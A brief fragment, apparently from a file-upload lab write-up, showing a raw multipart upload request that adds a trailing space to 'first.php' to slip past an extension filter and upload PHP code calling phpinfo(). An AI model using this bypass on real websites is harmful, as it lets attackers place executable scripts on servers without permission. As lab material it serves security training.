 -----------------------------3427700900117602173117​99531584
Content-Disposition: form-data; name="upload_file"; filename="first.php "
Content-Type: application/octet-stream
在first.php的后面加上了空格
<?php
phpinfo();
?>
-----------------------------342770090011760217311799531584
Content-Disposition: form-data; name="submit"
-----------------------------342770090011760217311799531584--